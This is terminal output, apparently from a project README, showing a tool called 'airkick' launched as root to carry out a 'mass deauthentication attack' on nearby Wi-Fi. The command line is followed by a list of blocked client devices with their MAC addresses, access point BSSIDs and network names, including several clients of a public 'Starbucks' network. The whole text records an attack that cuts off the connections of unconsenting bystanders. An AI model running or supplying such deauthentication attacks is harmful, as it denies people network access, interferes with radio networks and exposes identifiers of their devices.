 [root@jammer src]# ./airkick -f -i wlp2s0 -c 10
Listening in on beacon chatter of local access points...
Starting mass deauthentication attack...
Blocked connections (max 10):
>>>>>>> Blocking:
[ Client: f0:98:9d:ce:ba:f9 BSSID: 00:3a:9a:66:52:a0 SSID: Starbucks QS: - ]
{ Freq: 2462MHz TX: -54dbm }
>>>>>>> Blocking:
[ Client: 18:65:90:d4:58:d9 BSSID: 7c:a1:77:73:03:82 SSID: snowboarding QS: - ]
{ Freq: 2462MHz TX: -37dbm }
>>>>>>> Blocking:
[ Client: a8:66:7f:36:75:46 BSSID: 7c:76:68:a3:2e:1f SSID: hör uf P: XX ]
{ Freq: 2462MHz TX: -66dbm }
>>>>>>> Blocking:
[ Client: 34:be:00:ae:3c:64 BSSID: 7c:76:68:a3:2e:1f SSID: hör uf P: XX ]
{ Freq: 2462MHz TX: -52dbm }
>>>>>>> Blocking:
[ Client: 00:a0:96:d5:85:c8 BSSID: 00:3a:9a:66:52:a0 SSID: Starbucks P: XX ]
{ Freq: 2462MHz TX: -64dbm }
>>>>>>> Blocking:
[ Client: 9c:fc:01:b6:fc:2c BSSID: 00:3a:9a:66:52:a0 SSID: Starbucks QS: - ]
{ Freq: 2462MHz TX: -60dbm }
>>>>>>> Blocking:
[ Client: 64:9a:be:bf:db:23 BSSID: 00:3a:9a:66:52:a0 SSID: Starbucks P: XX ]
{ Freq: 2462MHz TX: -68dbm }